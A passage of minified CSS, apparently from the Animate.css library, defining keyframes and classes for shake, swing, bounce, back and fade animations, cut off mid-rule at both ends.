rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes headShake{0%{-webkit-transform:translateX(0);transform:translateX(0)}6.5%{-webkit-transform:translateX(-6px) rotateY(-9deg);transform:translateX(-6px) rotateY(-9deg)}18.5%{-webkit-transform:translateX(5px) rotateY(7deg);transform:translateX(5px) rotateY(7deg)}31.5%{-webkit-transform:translateX(-3px) rotateY(-5deg);transform:translateX(-3px) rotateY(-5deg)}43.5%{-webkit-transform:translateX(2px) rotateY(3deg);transform:translateX(2px) rotateY(3deg)}50%{-webkit-transform:translateX(0);transform:translateX(0)}}.animate__headShake{-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation-name:headShake;animation-name:headShake}@-webkit-keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}@keyframes swing{20%{-webkit-transform:rotate(15deg);transform:rotate(15deg)}40%{-webkit-transform:rotate(-10deg);transform:rotate(-10deg)}60%{-webkit-transform:rotate(5deg);transform:rotate(5deg)}80%{-webkit-transform:rotate(-5deg);transform:rotate(-5deg)}to{-webkit-transform:rotate(0deg);transform:rotate(0deg)}}.animate__swing{-webkit-transform-origin:top center;transform-origin:top center;-webkit-animation-name:swing;animation-name:swing}@-webkit-keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes tada{0%{-webkit-transform:scaleX(1);transform:scaleX(1)}10%,20%{-webkit-transform:scale3d(.9,.9,.9) rotate(-3deg);transform:scale3d(.9,.9,.9) rotate(-3deg)}30%,50%,70%,90%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(3deg);transform:scale3d(1.1,1.1,1.1) rotate(3deg)}40%,60%,80%{-webkit-transform:scale3d(1.1,1.1,1.1) rotate(-3deg);transform:scale3d(1.1,1.1,1.1) rotate(-3deg)}to{-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__tada{-webkit-animation-name:tada;animation-name:tada}@-webkit-keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes wobble{0%{-webkit-transform:translateZ(0);transform:translateZ(0)}15%{-webkit-transform:translate3d(-25%,0,0) rotate(-5deg);transform:translate3d(-25%,0,0) rotate(-5deg)}30%{-webkit-transform:translate3d(20%,0,0) rotate(3deg);transform:translate3d(20%,0,0) rotate(3deg)}45%{-webkit-transform:translate3d(-15%,0,0) rotate(-3deg);transform:translate3d(-15%,0,0) rotate(-3deg)}60%{-webkit-transform:translate3d(10%,0,0) rotate(2deg);transform:translate3d(10%,0,0) rotate(2deg)}75%{-webkit-transform:translate3d(-5%,0,0) rotate(-1deg);transform:translate3d(-5%,0,0) rotate(-1deg)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__wobble{-webkit-animation-name:wobble;animation-name:wobble}@-webkit-keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}@keyframes jello{0%,11.1%,to{-webkit-transform:translateZ(0);transform:translateZ(0)}22.2%{-webkit-transform:skewX(-12.5deg) skewY(-12.5deg);transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{-webkit-transform:skewX(6.25deg) skewY(6.25deg);transform:skewX(6.25deg) skewY(6.25deg)}44.4%{-webkit-transform:skewX(-3.125deg) skewY(-3.125deg);transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{-webkit-transform:skewX(1.5625deg) skewY(1.5625deg);transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{-webkit-transform:skewX(-.78125deg) skewY(-.78125deg);transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{-webkit-transform:skewX(.390625deg) skewY(.390625deg);transform:skewX(.390625deg) skewY(.390625deg)}88.8%{-webkit-transform:skewX(-.1953125deg) skewY(-.1953125deg);transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.animate__jello{-webkit-animation-name:jello;animation-name:jello;-webkit-transform-origin:center;transform-origin:center}@-webkit-keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}@keyframes heartBeat{0%{-webkit-transform:scale(1);transform:scale(1)}14%{-webkit-transform:scale(1.3);transform:scale(1.3)}28%{-webkit-transform:scale(1);transform:scale(1)}42%{-webkit-transform:scale(1.3);transform:scale(1.3)}70%{-webkit-transform:scale(1);transform:scale(1)}}.animate__heartBeat{-webkit-animation-name:heartBeat;animation-name:heartBeat;-webkit-animation-duration:1.3s;animation-duration:1.3s;-webkit-animation-duration:calc(var(--animate-duration)*1.3);animation-duration:calc(var(--animate-duration)*1.3);-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out}@-webkit-keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInDown{0%{-webkit-transform:translateY(-1200px) scale(.7);transform:translateY(-1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInDown{-webkit-animation-name:backInDown;animation-name:backInDown}@-webkit-keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInLeft{0%{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInLeft{-webkit-animation-name:backInLeft;animation-name:backInLeft}@-webkit-keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInRight{0%{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}80%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInRight{-webkit-animation-name:backInRight;animation-name:backInRight}@-webkit-keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}@keyframes backInUp{0%{-webkit-transform:translateY(1200px) scale(.7);transform:translateY(1200px) scale(.7);opacity:.7}80%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:scale(1);transform:scale(1);opacity:1}}.animate__backInUp{-webkit-animation-name:backInUp;animation-name:backInUp}@-webkit-keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}@keyframes backOutDown{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(700px) scale(.7);transform:translateY(700px) scale(.7);opacity:.7}}.animate__backOutDown{-webkit-animation-name:backOutDown;animation-name:backOutDown}@-webkit-keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}@keyframes backOutLeft{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(-2000px) scale(.7);transform:translateX(-2000px) scale(.7);opacity:.7}}.animate__backOutLeft{-webkit-animation-name:backOutLeft;animation-name:backOutLeft}@-webkit-keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}@keyframes backOutRight{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateX(0) scale(.7);transform:translateX(0) scale(.7);opacity:.7}to{-webkit-transform:translateX(2000px) scale(.7);transform:translateX(2000px) scale(.7);opacity:.7}}.animate__backOutRight{-webkit-animation-name:backOutRight;animation-name:backOutRight}@-webkit-keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}@keyframes backOutUp{0%{-webkit-transform:scale(1);transform:scale(1);opacity:1}20%{-webkit-transform:translateY(0) scale(.7);transform:translateY(0) scale(.7);opacity:.7}to{-webkit-transform:translateY(-700px) scale(.7);transform:translateY(-700px) scale(.7);opacity:.7}}.animate__backOutUp{-webkit-animation-name:backOutUp;animation-name:backOutUp}@-webkit-keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}@keyframes bounceIn{0%,20%,40%,60%,80%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}20%{-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}40%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}60%{opacity:1;-webkit-transform:scale3d(1.03,1.03,1.03);transform:scale3d(1.03,1.03,1.03)}80%{-webkit-transform:scale3d(.97,.97,.97);transform:scale3d(.97,.97,.97)}to{opacity:1;-webkit-transform:scaleX(1);transform:scaleX(1)}}.animate__bounceIn{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:bounceIn;animation-name:bounceIn}@-webkit-keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInDown{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,-3000px,0) scaleY(3);transform:translate3d(0,-3000px,0) scaleY(3)}60%{opacity:1;-webkit-transform:translate3d(0,25px,0) scaleY(.9);transform:translate3d(0,25px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,-10px,0) scaleY(.95);transform:translate3d(0,-10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,5px,0) scaleY(.985);transform:translate3d(0,5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInDown{-webkit-animation-name:bounceInDown;animation-name:bounceInDown}@-webkit-keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInLeft{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(-3000px,0,0) scaleX(3);transform:translate3d(-3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(25px,0,0) scaleX(1);transform:translate3d(25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(-10px,0,0) scaleX(.98);transform:translate3d(-10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(5px,0,0) scaleX(.995);transform:translate3d(5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInRight{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(3000px,0,0) scaleX(3);transform:translate3d(3000px,0,0) scaleX(3)}60%{opacity:1;-webkit-transform:translate3d(-25px,0,0) scaleX(1);transform:translate3d(-25px,0,0) scaleX(1)}75%{-webkit-transform:translate3d(10px,0,0) scaleX(.98);transform:translate3d(10px,0,0) scaleX(.98)}90%{-webkit-transform:translate3d(-5px,0,0) scaleX(.995);transform:translate3d(-5px,0,0) scaleX(.995)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes bounceInUp{0%,60%,75%,90%,to{-webkit-animation-timing-function:cubic-bezier(.215,.61,.355,1);animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;-webkit-transform:translate3d(0,3000px,0) scaleY(5);transform:translate3d(0,3000px,0) scaleY(5)}60%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}75%{-webkit-transform:translate3d(0,10px,0) scaleY(.95);transform:translate3d(0,10px,0) scaleY(.95)}90%{-webkit-transform:translate3d(0,-5px,0) scaleY(.985);transform:translate3d(0,-5px,0) scaleY(.985)}to{-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}@keyframes bounceOut{20%{-webkit-transform:scale3d(.9,.9,.9);transform:scale3d(.9,.9,.9)}50%,55%{opacity:1;-webkit-transform:scale3d(1.1,1.1,1.1);transform:scale3d(1.1,1.1,1.1)}to{opacity:0;-webkit-transform:scale3d(.3,.3,.3);transform:scale3d(.3,.3,.3)}}.animate__bounceOut{-webkit-animation-duration:.75s;animation-duration:.75s;-webkit-animation-duration:calc(var(--animate-duration)*0.75);animation-duration:calc(var(--animate-duration)*0.75);-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}@keyframes bounceOutDown{20%{-webkit-transform:translate3d(0,10px,0) scaleY(.985);transform:translate3d(0,10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,-20px,0) scaleY(.9);transform:translate3d(0,-20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,2000px,0) scaleY(3);transform:translate3d(0,2000px,0) scaleY(3)}}.animate__bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}@keyframes bounceOutLeft{20%{opacity:1;-webkit-transform:translate3d(20px,0,0) scaleX(.9);transform:translate3d(20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(-2000px,0,0) scaleX(2);transform:translate3d(-2000px,0,0) scaleX(2)}}.animate__bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}@keyframes bounceOutRight{20%{opacity:1;-webkit-transform:translate3d(-20px,0,0) scaleX(.9);transform:translate3d(-20px,0,0) scaleX(.9)}to{opacity:0;-webkit-transform:translate3d(2000px,0,0) scaleX(2);transform:translate3d(2000px,0,0) scaleX(2)}}.animate__bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}@keyframes bounceOutUp{20%{-webkit-transform:translate3d(0,-10px,0) scaleY(.985);transform:translate3d(0,-10px,0) scaleY(.985)}40%,45%{opacity:1;-webkit-transform:translate3d(0,20px,0) scaleY(.9);transform:translate3d(0,20px,0) scaleY(.9)}to{opacity:0;-webkit-transform:translate3d(0,-2000px,0) scaleY(3);transform:translate3d(0,-2000px,0) scaleY(3)}}.animate__bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}.animate__fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translate3d(0,-100%,0);transform:translate3d(0,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translate3d(0,-2000px,0);transform:translate3d(0,-2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translate3d(-2000px,0,0);transform:translate3d(-2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translate3d(2000px,0,0);transform:translate3d(2000px,0,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translate3d(0,100%,0);transform:translate3d(0,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translate3d(0,2000px,0);transform:translate3d(0,2000px,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,-100%,0);transform:translate3d(-100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopLeft{-webkit-animation-name:fadeInTopLeft;animation-name:fadeInTopLeft}@-webkit-keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInTopRight{0%{opacity:0;-webkit-transform:translate3d(100%,-100%,0);transform:translate3d(100%,-100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInTopRight{-webkit-animation-name:fadeInTopRight;animation-name:fadeInTopRight}@-webkit-keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomLeft{0%{opacity:0;-webkit-transform:translate3d(-100%,100%,0);transform:translate3d(-100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomLeft{-webkit-animation-name:fadeInBottomLeft;animation-name:fadeInBottomLeft}@-webkit-keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}@keyframes fadeInBottomRight{0%{opacity:0;-webkit-transform:translate3d(100%,100%,0);transform:translate3d(100%,100%,0)}to{opacity:1;-webkit-transform:translateZ(0);transform:translateZ(0)}}.animate__fadeInBottomRight{-webkit-animation-name:fadeInBottomRight;animation-name:fadeInBottomRight}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes 